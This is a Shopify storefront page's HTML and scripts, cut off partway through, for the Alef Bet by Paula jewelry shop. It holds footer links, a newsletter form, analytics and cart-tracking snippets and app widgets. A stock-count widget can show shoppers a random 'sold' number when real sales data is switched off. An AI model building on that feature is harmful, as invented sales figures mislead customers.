                              srcset="//www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=195, //www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=390 2x"
                              src="//www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=760"
                              alt=""
                              loading="lazy"
                              width="248"
                              height="73"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Alef Bet
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="https://www.alefbet.com/pages/wall-of-love"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Testimonials
                            </a>
                          </li><li>
                            <a
                              href="https://www.alefbet.com/pages/how-to-place-a-wholesale-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="https://www.faire.com/direct/alefbetjewelry"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale on Faire.com
                            </a>
                          </li><li>
                            <a
                              href="https://alef-bet-jewelry-by-paula.bixgrow.com/register"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become an Affiliate
                            </a>
                          </li><li>
                            <a
                              href="https://www.instagram.com/alefbetjewelry/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Instagram
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Explore</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/best-sellers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Best Sellers
                            </a>
                          </li><li>
                            <a
                              href="/collections/bracelet-under-100"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bracelets
                            </a>
                          </li><li>
                            <a
                              href="/collections/earrings"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Earrings
                            </a>
                          </li><li>
                            <a
                              href="/collections/gifts-under-100"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gifts
                            </a>
                          </li><li>
                            <a
                              href="/collections/necklaces"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Necklaces
                            </a>
                          </li><li>
                            <a
                              href="/collections/ring"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rings
                            </a>
                          </li><li>
                            <a
                              href="/collections/whats-new"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What's New
                            </a>
                          </li><li>
                            <a
                              href="https://www.alefbet.com/pages/returns-and-refunds?_pos=1&_sid=592d2a5e9&_ss=r"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns & Refunds
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Join the Alef Bet Family &amp; Get 10% Off First order</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Receive 10% off your first order — plus, exclusive offers and spiritual inspiration.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19051238916345__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19051238916345__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Alef Bet by Paula</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.alefbet.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    


    <script>/* >> Heatmap.com :: Snippet << */(function (h,e,a,t,m,ap) {  (h._heatmap_paq = []).push([ 'setTrackerUrl', (h.heatUrl = e) + a]);  h.hErrorLogs=h.hErrorLogs || []; ap=t.createElement('script');   ap.src=h.heatUrl+'preprocessor.min.js?sid='+m;   ap.defer=true; t.head.appendChild(ap);  ['error', 'unhandledrejection'].forEach(function (ty) {      h.addEventListener(ty, function (et) { h.hErrorLogs.push({ type: ty, event: et }); });  });})(window,'https://dashboard.heatmap.com/','heatmap.php',document,3810);</script>
    

      <script>
        window.addEventListener('load', function() {
          var _learnq = window._learnq || [];
          function addedToCart() {
            fetch(`${window.location.origin}/cart.js`)
                    .then(res => res.clone().json().then(data => {
                      var cart = {
                        total_price: data.total_price/100,
                        $value: data.total_price/100,
                        total_discount: data.total_discount,
                        original_total_price: data.original_total_price/100,
                        items: data.items
                      }
                      if (item !== 'undefined') {
                        cart = Object.assign(cart, item)
                      }
                      if (klAjax) {
                        _learnq.push(['track', 'Added to Cart', cart]);
                        klAjax = false;
                      }
                    }))
          };
          (function (ns, fetch) {
            ns.fetch = function() {
              const response = fetch.apply(this, arguments);
              response.then(res => {
                if (`${window.location.origin}/cart/add.js`
                        .includes(res.url)) {
                  addedToCart()
                }
              });
              return response
            }
          }(window, window.fetch));
          var klAjax = true;
          var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
          for (var i = 0; i < atcButtons.length; i++) {
            atcButtons[i].addEventListener("click", function() {
              if (klAjax) {
                _learnq.push(['track', 'Added to Cart', item]);
                klAjax = false;
              }
            })
          }
        });
      </script>
    
  <script>
  (function () {
    var params = new URLSearchParams(window.location.search);
    if (params.get('variant') === '43824116695289') {
      window.location.replace('/products/silver-star-of-david-necklace');
    }
  })();
</script>
  <style> @keyframes pulseGlow {0% {text-shadow: 0 0 5px #fff, 0 0 10px #fff; } 50% {text-shadow: 0 0 15px #ffe082, 0 0 30px #ffe082, 0 0 40px #ffb300; } 100% {text-shadow: 0 0 5px #fff, 0 0 10px #fff; }} </style>
<div id="shopify-block-AVEtEZFEzRUxkOXdtS__5358747256243128097" class="shopify-block shopify-app-block"><!-- <script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/settings.js" defer></script> -->

<script defer>
  window.heymerchStockCountShopId = '1221165123';
  window.heymerchStockCountRuntime = 'old';
</script>
<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/jquery.js" defer></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/settings.js" defer></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/jobs.js" async></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/old-themes.js" async></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/manage.js" defer></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/collections-page.js" defer></script>

<span
  style="width:100%;margin-bottom:0.75rem;margin-top:0.75rem;display:block;"
  class="heymerch-stockcount-container heymerch-stockcount-customcss"
>
  <!-- BEGIN app snippet: stock --><script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/stock-show.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/cookie-manager.js" defer></script>






<span class="heymerch-stockcount-wrapper-stock"></span>

<script>
  var heymerchStockCountVariantId="47078062031097";
  var heymerchStockCountProductId="3866898235459";
  
  var heymerchStockCountVariantList = {};
  var heymerchStockCountVariantAvailableList = {};
  var heymerchStockCountVariantPolicyList= {};
  var heymerchStockCountCollectionList=[];
  var collectionListSet = new Set();
  var allProducts = [];
  var productHandles = {};
  var quantityOfFirstNonZeroVariant = 0;
  var tracked_variant_found = false;

  
  
  
  
    
      heymerchStockCountVariantList[47078062031097] = 15;
      heymerchStockCountVariantAvailableList[47078062031097] = "shopify";
      heymerchStockCountVariantPolicyList[47078062031097] = "continue";
    
    // Expose total variants count for post-load enhancement
    var heymerchStockCountTotalVariants = 1;
    

  var heymerchStockCountProductAvailable = true;
  var heymerchStockCountTotalInventory= 15;

  
    heymerchStockCountCollectionList.push("231607566523")
  
    heymerchStockCountCollectionList.push("403587858681")
  
    heymerchStockCountCollectionList.push("280844304571")
  
    heymerchStockCountCollectionList.push("386122285305")
  
    heymerchStockCountCollectionList.push("456888353017")
  
    heymerchStockCountCollectionList.push("407273505017")
  
    heymerchStockCountCollectionList.push("404777304313")
  
    heymerchStockCountCollectionList.push("280870453435")
  
    heymerchStockCountCollectionList.push("268823003323")
  
    heymerchStockCountCollectionList.push("62419730499")
  
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: sold --><span class="heymerch-stockcount-wrapper-sold">
  <span class="heymerch-stockcount-emoji-sold"></span> <b><span class="heymerch-stockcount-number-sold"></span></b>
  <span class="heymerch-stockcount-text-sold"></span
></span>

<script defer>
    var initSold = function(){
      var data= window.heymerchStockCountData;

      if(!data.soldWidget.isActive){
        heymerchStockCountJquery('.heymerch-stockcount-wrapper-sold').remove()
    }else{

      heymerchStockCountJquery('.heymerch-stockcount-emoji-sold').html(data.soldWidget.soldEmoji)

        heymerchStockCountJquery('.heymerch-stockcount-text-sold').html(data.soldWidget.soldText)
        heymerchStockCountJquery('.heymerch-stockcount-text-sold').css("color",data.soldWidget.soldTextColor)
        heymerchStockCountJquery('.heymerch-stockcount-text-sold').css("font-size",""+data.soldWidget.soldTextSize+"px")

        heymerchStockCountJquery('.heymerch-stockcount-number-sold').css("color",data.soldWidget.soldNumberColor)
        heymerchStockCountJquery('.heymerch-stockcount-number-sold').css("font-size",""+data.soldWidget.soldNumberSize+"px")

        if(!data.soldWidget.soldIsUseRealData){
          const min=data.soldWidget.soldGenerateSalesDataBetweenVariable1;
          const max=data.soldWidget.soldGenerateSalesDataBetweenVariable2;

          const soldCount=getRandomInt(min,max)
          heymerchStockCountJquery('.heymerch-stockcount-number-sold').html(soldCount)
        }
    }

    }
    var collectionList2=[];
    
      collectionList2.push ( "231607566523");
  
      collectionList2.push ( "403587858681");
  
      collectionList2.push ( "280844304571");
  
      collectionList2.push ( "386122285305");
  
      collectionList2.push ( "456888353017");
  
      collectionList2.push ( "407273505017");
  
      collectionList2.push ( "404777304313");
  
      collectionList2.push ( "280870453435");
  
      collectionList2.push ( "268823003323");
  
      collectionList2.push ( "62419730499");
  

    var controlSolddata = function () {
      const data= window.heymerchStockCountData;

      if (data) {
          const isExclude = data.widgetSettings.selectedForExclude;
            if (data.widgetDisplay.showFor == "all") {
              initSold();
            } else if (data.widgetDisplay.showFor == "selectedProducts") {
              if (isExclude) {
                if (
                  !data.widgetData.selectedProducts.includes(heymerchStockCountProductId)
                ) {
                  initSold();
                }
              } else {
                if (
                  data.widgetData.selectedProducts.includes(heymerchStockCountProductId)
                ) {
                  initSold();
                }
              }
            } else if (data.widgetDisplay.showFor == "selectedCollections") {
              let resultCollection = false;
              if (isExclude) {
                heymerchStockCountCollectionList.forEach((collection) => {
                  if (!data.widgetData.selectedCollections.includes(collection)) {
                    resultCollection = true;
                  }
                });
              } else {
                heymerchStockCountCollectionList.forEach((collection) => {
                  if (data.widgetData.selectedCollections.includes(collection)) {
                    resultCollection = true;
                  }
                });
              }
              if (resultCollection) {
                initSold();
              } else {
                //console.log("Collection not found");
              }
            }

      } else {
        setTimeout(() => {
          controlSolddata();
        }, 500);
      }
    };

    controlSolddata();
</script>
<!-- END app snippet -->
</span>


</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }
        
        
        
        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
